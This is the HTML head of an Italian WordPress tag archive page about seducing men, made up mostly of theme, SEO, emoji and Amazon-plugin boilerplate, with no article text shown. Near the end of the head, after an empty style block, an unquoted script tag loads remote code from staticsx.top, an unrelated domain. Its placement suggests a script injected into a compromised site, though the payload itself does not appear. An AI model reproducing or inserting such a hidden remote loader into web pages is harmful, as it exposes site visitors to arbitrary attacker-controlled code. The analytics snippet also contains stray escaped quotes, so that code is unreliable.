

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/portare-a-letto-un-uomo/
body_size: 12650
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>portare a letto un uomo Archivi - Ecletticamente</title>
	<meta name="description" content="La pagina di Ecletticamente dedicata a portare a letto un uomo %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/portare-a-letto-un-uomo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="portare a letto un uomo Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a portare a letto un uomo %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/portare-a-letto-un-uomo/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1583141880926-55e0a8efeff3?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1583141880926-55e0a8efeff3?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/","url":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/","name":"portare a letto un uomo Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/#primaryimage"},"image":{"@id":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1583141880926-55e0a8efeff3?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","description":"La pagina di Ecletticamente dedicata a portare a letto un uomo %","breadcrumb":{"@id":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/#primaryimage","url":"https://images.unsplash.com/photo-1583141880926-55e0a8efeff3?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","contentUrl":"https://images.unsplash.com/photo-1583141880926-55e0a8efeff3?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","width":"750","height":"500","caption":"Come fare impazzire un uomo a letto: cibo, profumi, giochi e penitenze"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/portare-a-letto-un-uomo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"portare a letto un uomo"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; portare a letto un uomo Feed del tag" href="https://ecletticamente.com/tag/portare-a-letto-un-uomo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://ecletticamente.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/mobile/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"ab08a79abe","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var tdThemeName="Newsmag";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-portare-a-letto-un-uomo tag-642" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

